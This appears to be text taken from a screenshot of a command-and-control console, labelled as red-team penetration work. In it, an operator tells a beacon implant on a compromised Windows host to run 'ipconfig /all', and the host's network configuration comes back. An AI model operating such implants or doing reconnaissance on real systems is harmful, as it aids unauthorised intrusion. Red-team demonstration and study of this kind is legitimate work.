 Event Log X Beacon 10.2.2.35@5256 X Sites X Files 10.2.2.35@5256 X
beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP Configuration
Host Name . . . . . . . . . . . . : psfsapp
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . :
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-91-27-0C
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : (Preferred)
IPv4 Address. . . . . . . . . . . : 10.2.2.35(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.2.2.1
DHCPv6 IAID . . . . . . . . . . . : 218124374
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-1C-C6-A0-1F-00-50-56-91-27-0C
DNS Servers . . . . . . . . . . . : 192.168.0.13
192.168.0.6
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.{ }:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
[PSFSAPP] PSAdmin */5256 (x64)
渗透攻击红队
beacon>